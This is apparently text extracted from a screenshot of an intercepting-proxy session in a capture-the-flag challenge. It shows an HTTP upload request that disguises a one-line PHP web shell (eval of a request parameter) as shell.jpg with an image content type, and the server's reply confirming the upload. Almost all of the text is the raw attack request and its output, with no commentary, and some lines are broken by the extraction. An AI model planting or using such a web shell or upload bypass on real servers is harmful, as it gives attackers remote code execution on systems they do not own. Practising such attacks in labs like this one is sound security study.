 Request
Raw Params Headers Hex
Origin: http://93c4ced8-1e78-4dfe-8065-4a326550df4d.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywKYORTFrYjDAZ74V
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://93c4ced8-1e78-4dfe-8065-4a326550df4d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=106ec2536bd6ef00d42a8e91245c878e
Connection: close
------WebKitFormBoundarywKYORTFrYjDAZ74V
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['hack']);highlight_file(__FILE__);?>
------WebKitFormBoundarywKYORTFrYjDAZ74V
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Aug 2022 10:10:05 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/4c04be9b52fb3ce5733c6b527baefc0f/shell.j
pg succesfully uploaded!